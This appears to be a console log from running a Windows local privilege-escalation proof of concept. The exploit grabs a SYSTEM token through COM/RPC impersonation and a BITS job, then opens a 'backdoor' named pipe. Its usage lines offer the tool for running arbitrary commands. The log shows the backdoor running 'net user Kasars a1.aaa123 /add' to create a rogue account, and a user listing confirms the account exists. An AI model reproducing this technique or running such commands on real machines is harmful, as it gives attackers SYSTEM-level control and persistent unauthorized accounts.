 C:\EMT \WT> MyComEop.exe "net user Kasars a1.aaa123 /add"
[Info] My Poc Usage For Stable Mode : [(Your Exp Name).exe] "whoami /user"
[Info] My Poc Usage For Create Process Directly Mode : [(Your Exp Name).exe] "whoami /user" u
[Info] My Poc Usage For Create Process With NamedPipe Mode : [(Your Exp Name).exe] "whoami /user" p
[Info] My Poc Custom Command is:=> [net user Kasars a1.aaa123 /add]
[Info] Using RpcStringBindingCompose [NCACN_IP_TCP:EMTTS-360TECH[5688]] Done :0
[Info] RpcServerRegisterAuthInfo Done :0
[Info] RpcServerUseProtseqEpW Done :0
[Info] RpcServerRegisterIf2 Done :0
[Info] RpcServerListen Done :0
[Info] Starting COM client
[Info] Start launch CoGetInstanceFromIStorage To Get System Token
[Info] SecurityCallback
[info] ServerAlive2
[Info] SecurityCallback
[Success] Try RpcImpersonateClient Success: 997
[!] System Token is Name  => S-1-5-18  ValuePointeris:0000029C
[Info] ImpersonateLoggedOnUser Success Complete Result: 00000000
[Info] CoCreateInstance IID_IBackgroundCopyManager SUCCEEDED Result: 00000000
[Info] EnumJobsW Fetch SUCCEEDED Result: 00000000 Count 0
[Info] CreateJob SUCCEEDED Result: 00000000
[Info] AddFile SUCCEEDED Result: 00000000
[Info] Resume SUCCEEDED Result: 00000000
[Info] Final Finished Job  GetState is : 00000008 time is: 2 Result: 0
[Info] Copy Job Complete Result: 80200002
[Info] Result Will Be Evaluated After 15 Seconds,Please Wait for Back Door Connect ....
============[Success] backdoor connected, My Poc Worked [Success]============
[Info] backdoor WriteFile first :=> 4  Value 62
[Info] backdoor WriteFile command Next Count :=> 62
[Info] send command [net user Kasars a1.aaa123 /add].
[Info] backdoor ReadFile first Byte Count :=> 4 Value 21348
[Success] New process with pid: 21348 created
[Success]================<=:Evaluating Results Start:=>================[Success]
The command completed successfully.
[Success]================<=:Evaluating Results End :=>================[Success]
[Success]================[All Done My Poc Worked]================[Success]
[info] ResolveOxid2
[Info] CoGetInstanceFromIStorage Done Result 80010110
C:\ te\WT> net user
User accounts for \\
-------------------------------------------------------------------------------
Abaid Admin360 Farzam
Guest HassanRaza Imran
Kasars sohail Ubaidullah
The command completed with one or more errors